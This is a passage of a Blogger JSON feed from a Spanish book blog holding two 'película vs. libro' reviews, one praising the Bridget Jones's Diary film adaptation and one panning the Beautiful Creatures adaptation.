comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/431464663004265142\/posts\/default\/249451078368502239"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/431464663004265142\/posts\/default\/249451078368502239"},{"rel":"alternate","type":"text/html","href":"http:\/\/elpanteondelasletras.blogspot.com\/2017\/01\/pelicula-vs-libro-entrevista-con-el.html","title":"Película vs. Libro: Entrevista con el vampiro"}],"author":[{"name":{"$t":"Elena López Guijarro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10773252016005792698"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDw13Ac8fS2lRXFEan0pMha4f4s9IxjCx7wgjAiKPHJTB9Rv0LfdDZgD6lkBbhwcGiB5CBFCT8Uta3B_p2Vy23CqM94EZXZhJ8UTcentg9W3CjU_1S6ikNuUmSMT8BKw\/s220\/Helen_CV.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidnugOgzcboRbcRjX_8gECDS8LRR-yQ0v54fVE-MKIBSB8nvdZRL2nqvPoWsPL64oZsX1RN-HO3bayKXkJ69Kqkv-jYbyWWicaofzmpWhtpWDmjqcUtN5EIoWYcfbdyle2EKYEZWJYeQeh\/s72-c\/interview_with_the_vampire_the_vampire_chronicles-942521979-large.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-431464663004265142.post-8124650818934904994"},"published":{"$t":"2016-05-12T12:00:00.000+02:00"},"updated":{"$t":"2016-05-12T12:00:04.559+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El diario de Bridget Jones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película vs. Libro"}],"title":{"type":"text","$t":"Película vs. libro: El Diario de Bridget Jones"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1uky56TE_7s1K940jlgWbBpVzugnTsMgTcWr8FB61ybmHExtDc15kkD2802OsM2HCmEjNRHcaLejU24Y0sZGeCDQ514IeEIVblkpS3XjSmR3puhyphenhyphenc-z9jgc2qQ6hWAcM-PCKwfEAfsABj\/s1600\/001_sk6v27.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1uky56TE_7s1K940jlgWbBpVzugnTsMgTcWr8FB61ybmHExtDc15kkD2802OsM2HCmEjNRHcaLejU24Y0sZGeCDQ514IeEIVblkpS3XjSmR3puhyphenhyphenc-z9jgc2qQ6hWAcM-PCKwfEAfsABj\/s320\/001_sk6v27.jpg\" width=\"216\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFICHA TÉCNICA\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003EAño:\u003C\/b\u003E \u003Ci\u003E2001\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ETítulo original:\u003C\/b\u003E \u003Ci\u003EBridget Jones´s diary\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ETítulo en español:\u003C\/b\u003E \u003Ci\u003EEl Diario de Bridget Jones\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EPaís:\u003C\/b\u003E \u003Ci\u003EReino Unido\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EGénero:\u003C\/b\u003E \u003Ci\u003Ecomedia, drama, romance\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EEstudios:\u003C\/b\u003E \u003Ci\u003EMiramax films, United International Pictures\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EReparto:\u003C\/b\u003E \u003Ci\u003ERenée Zellweger, Colin Firth, Hugh Grant, Gemma Jones, Jim Broadbent y Shirley Henderson\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ESinopsis:\u003C\/b\u003E \u003Ci\u003EComienza un nuevo año y Bridget, de 32 años, decide que ya es hora de tomar las tiendas de su vida y empieza a escribir un diario. Ahora, el libro más provocador, erótico y neurótico que hay encima de su mesilla es el que ella misma va escribiendo. A Bridget le gustan las aventuras y tienen opiniones para todo (desde el ejercicio hasta los hombres pasando por la comida, el sexo y todo lo demás). Bridget ha pasado página y va a emprender una nueva vida.\u003C\/i\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOPINIÓN PERSONAL\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDespués del batacazo que me llevé con la adaptación de Hermosas Criaturas, visionar, de nuevo, El Diario de Bridget Jones ha sido todo un placer.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi bien es cierto que se toman algunas licencias, éstas aportan a la historia, no desentonan ni le chirrian al lector que ahora es espectador. De hecho nos sirven para conocer un poco más a los personajes, ya que esas acciones aportan a la personalidad de los personajes. En este caso me parece un punto muy acertado.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPor otro lado, los actores contratados para interpretar a los personajes principales no podrían ser más ideales y perfectos. En primer lugar, la protagonista, interpretada por Renée Zellweger, es perfecta para el papel ya que refleja la personalidad de Bridget a la perfección. Quizá el único detalle mejorable es que Bridget es morena y Renée la interpreta como rubia, pero es un detalle insignificante, al igual que la actriz sea norteamericana y no británica, desde mi punto de vista la interpreta genial.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn el caso de Daniel Cleaver nos encontramos con otro actor que interpreta a la perfección su papel. Hugh Grant plasma con detalle y precisión al jefe sinvergüenza de Bridget. Un hombre descarado y mujeriego que no duda en jugar con los sentimientos de Bridget. Además Grant le confiere esa elegancia inglesa de la que siempre hace gala Cleaver.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara cerrar este análisis de personajes principales, he dejado para el final a mi favorito: Mark Darcy, tanto en el libro como en la película ya que lo interpreta mi admirado Colin Firth. El actor británico le transmite su elegancia, su buen hacer y esa personalidad de buena gente que leemos en Mark Darcy a lo largo del libro. Desde mi punto de vista es el actor ideal para interpretar a Mark y darle vida fuera de las páginas del libro. Creo que fue una elección excelente y me alegro de que fuera él, para fortuna de todos los amantes de su personaje en el libro.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn definitiva, El Diario de Bridget Jones es una adaptación estupenda, con diálogos calcados al libro y con las licencias justas y perfectas para no afear la adaptación, al contrario, agregan elementos que en el libro no podemos ver.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ENota:\u003C\/b\u003E \u003Ci\u003E9.75 “El Diario de Bridget Jones es divertida, amena y te alegra cada vez que la ves”.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/PYPK3jPZkYI\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/PYPK3jPZkYI?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/elpanteondelasletras.blogspot.com\/feeds\/8124650818934904994\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/elpanteondelasletras.blogspot.com\/2016\/05\/pelicula-vs-libro-el-diario-de-bridget.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/431464663004265142\/posts\/default\/8124650818934904994"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/431464663004265142\/posts\/default\/8124650818934904994"},{"rel":"alternate","type":"text/html","href":"http:\/\/elpanteondelasletras.blogspot.com\/2016\/05\/pelicula-vs-libro-el-diario-de-bridget.html","title":"Película vs. libro: El Diario de Bridget Jones"}],"author":[{"name":{"$t":"Elena López Guijarro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10773252016005792698"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDw13Ac8fS2lRXFEan0pMha4f4s9IxjCx7wgjAiKPHJTB9Rv0LfdDZgD6lkBbhwcGiB5CBFCT8Uta3B_p2Vy23CqM94EZXZhJ8UTcentg9W3CjU_1S6ikNuUmSMT8BKw\/s220\/Helen_CV.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1uky56TE_7s1K940jlgWbBpVzugnTsMgTcWr8FB61ybmHExtDc15kkD2802OsM2HCmEjNRHcaLejU24Y0sZGeCDQ514IeEIVblkpS3XjSmR3puhyphenhyphenc-z9jgc2qQ6hWAcM-PCKwfEAfsABj\/s72-c\/001_sk6v27.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-431464663004265142.post-3122283170529043420"},"published":{"$t":"2016-01-12T20:32:00.000+01:00"},"updated":{"$t":"2016-01-12T20:32:13.601+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hermosas Criaturas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película vs. Libro"}],"title":{"type":"text","$t":"Película vs. Libro: Hermosas Criaturas"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGugPlm97r15w7_B_bveq4bA3wyZMKt9d9QYA_riLLMTfgAbYArhymtDe5a9Jc8wCQQolPcFU_nBabZ70HXcTPHjWpO8GuAbCIGei6LIfPwr0ri1I98wHWfaQSjlZvm3kGtVkaV26854b5\/s1600\/008_s71vw9.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGugPlm97r15w7_B_bveq4bA3wyZMKt9d9QYA_riLLMTfgAbYArhymtDe5a9Jc8wCQQolPcFU_nBabZ70HXcTPHjWpO8GuAbCIGei6LIfPwr0ri1I98wHWfaQSjlZvm3kGtVkaV26854b5\/s320\/008_s71vw9.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFICHA TÉCNICA\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003ETítulo original:\u003C\/b\u003E \u003Ci\u003EBeautiful Creatures\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EDirector:\u003C\/b\u003E \u003Ci\u003ERichard LaGravenese\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EAño:\u003C\/b\u003E \u003Ci\u003E2013\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EPaís:\u003C\/b\u003E \u003Ci\u003EEEUU\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EDuración:\u003C\/b\u003E \u003Ci\u003E124 minutos\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EGénero:\u003C\/b\u003E \u003Ci\u003Edrama\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EEstudios:\u003C\/b\u003E \u003Ci\u003EWarner Bros Pictures, eOne Films\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EReparto:\u003C\/b\u003E \u003Ci\u003EAlice Englert, Alden Ehrenreich, Emma Thompson, Jeremy Irons, Emmy Rossum, Viola Davis.\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ESinopsis:\u003C\/b\u003E \u003Ci\u003EEthan Wate vive en Gatlin, donde nunca parece ocurrir nada. Pero todo cambia en la vida de Ethan cuando llega Lena, sobrina del extraño Ravenwood. La conexión que se genera entre ambos chicos les conducirá a una aventura impredecible, cuya cuenta atrás se remonta a mucho tiempo atrás, durante la Guerra de Secesión. Pero los días pasan y el tiempo apremia.\u003C\/i\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOPINIÓN PERSONAL\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDespués de finalizar la lectura de la Saga de las Dieciséis Lunas, o Saga Caster, ya me veía con ánimo suficiente para visionar la película que, supuestamente, adaptaba el primer libro de esta saga, Hermosas Criaturas, y el resultado no pudo ser peor.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgsgUeZHqHmvI0F76-wyHc_3Fu3sP8HCWcRJc3cGzyvjCKEqWiY2wMCQs5TFRp_cQTnSMxOPiipMfIeywTp1qH7ozknpgDdc4JooeiddRNoJBTp6c3c0dBIiPTkSkYxud0AIEwl0OjCZ7C\/s1600\/41629_hermosas-criaturas.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgsgUeZHqHmvI0F76-wyHc_3Fu3sP8HCWcRJc3cGzyvjCKEqWiY2wMCQs5TFRp_cQTnSMxOPiipMfIeywTp1qH7ozknpgDdc4JooeiddRNoJBTp6c3c0dBIiPTkSkYxud0AIEwl0OjCZ7C\/s200\/41629_hermosas-criaturas.jpg\" width=\"133\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECualquier parecido con Ridley \u003Cbr \/\u003Ees mera coincidencia...\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nResulta que esta “adaptación” tira, literalmente, el libro a la basura ya que cualquier parecido con la realidad es mera coincidencia. Son tantas las cosas que están mal, que se inventan y que se saltan a la torera que no veo posible como las autoras dieron el visto bueno a tal aberración cinematográfica.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSimplemente voy a comentar los aspectos que no suponen spoiler alguno, por si alguna persona que me esté leyendo tiene la saga a medias.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn primer lugar el casting elegido para la interpretación de personajes es nefasto casi al 100%. Interpretan fatal, no han captado la esencia de los personajes y es patético hasta el punto de dar vergüenza ajena, especialmente el actor que interpreta a Ethan, desde mi punto de vista el peor de todos. Sin embargo en este apartado el único que se salva es Jeremy Irons, en el papel de Macon Ravenwood, ya que es el único que respeta su personaje y lo interpreta tal y como lo leemos en los libros.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgir-P2yZUmb1BuniRib2zHxvA-6Q7sBk3vtkck1_Pol10CPqNDOIyhU8VY8o9lhcw5hRCaMgjqyaoma5JOr1gQUaSSiXkT6FxQ-o1XT61OVQiV2GzCSBiEWqBeiCSjdmHqglhqehaSt7hy\/s1600\/41620_hermosas-criaturas.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgir-P2yZUmb1BuniRib2zHxvA-6Q7sBk3vtkck1_Pol10CPqNDOIyhU8VY8o9lhcw5hRCaMgjqyaoma5JOr1gQUaSSiXkT6FxQ-o1XT61OVQiV2GzCSBiEWqBeiCSjdmHqglhqehaSt7hy\/s200\/41620_hermosas-criaturas.jpg\" width=\"132\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIrons, el único que se salva\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOtro aspecto que me indignó sobre manera y que aún no entiendo como las autoras lo permitieron, fueron las ausencias tan sonadas de personajes tan importantes como Hermanas, la bibliotecaria Mary o el padre de Ethan, por sólo nombrar algunos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQuizá lo más grave de esta “adaptación” sea como se inventan ciertos aspectos del argumento y como desvelan acontecimientos que suceden en los libros siguientes, destrozando así aún más la película y a los espectadores que estén viéndola y que aún no se hayan leído los libros siguientes.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPorque ese es un problema muy grave el que te vendan una película como una adaptación de un libro en concreto y te encuentras con sucesos que tienen lugar en los libros siguientes. ¿Y si aún no te los has leído? Eso parece importarle poco no solo al director y guionistas, si no lo que es más grave, a los autores, ellos deberían velar por el bienestar de su obras son los primeros que la destrozan ya sea por dinero o por fama. Pese a todo aún guardo esperanzas de ver una buena adaptación.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ENota:\u003C\/b\u003E \u003Ci\u003E0.75 “Nefasta. Sólo se salva Jeremy Irons”.\u003C\/i\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/elpanteondelasletras.blogspot.com\/feeds\/3122283170529043420\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/elpanteondelasletras.blogspot.com\/2016\/01\/pelicula-vs-libro-hermosas-criaturas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/431464663004265142\/posts\/default\/3122283170529043420"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/431464663004265142\/posts\/default\/3122283170529043420"},{"rel":"alternate","type":"text/html","href":"http:\/\/elpanteondelasletras.blogspot.com\/2016\/01\/pelicula-vs-libro-hermosas-criaturas.html","title":"Película vs. Libro: Hermosas Criaturas"}],"author":[{"name":{"$t":"Elena López Guijarro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10773252016005792698"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDw13Ac8fS2lRXFEan0pMha4f4s9IxjCx7wgjAiKPHJTB9Rv0LfdDZgD6lkBbhwcGiB5CBFCT8Uta3B_p2Vy23CqM94EZXZhJ8UTcentg9W3CjU_1S6ikNuUmSMT8BKw\/s220\/Helen_CV.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGugPlm97r15w7_B_bveq4bA3wyZMKt9d9QYA_riLLMTfgAbYArhymtDe5a9Jc8wCQQolPcFU_nBabZ70HXcTPHjWpO8GuAbCIGei6LIfPwr0ri1I98wHWfaQSjlZvm3kGtVkaV26854b5\/s72-c\/008_s71vw9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});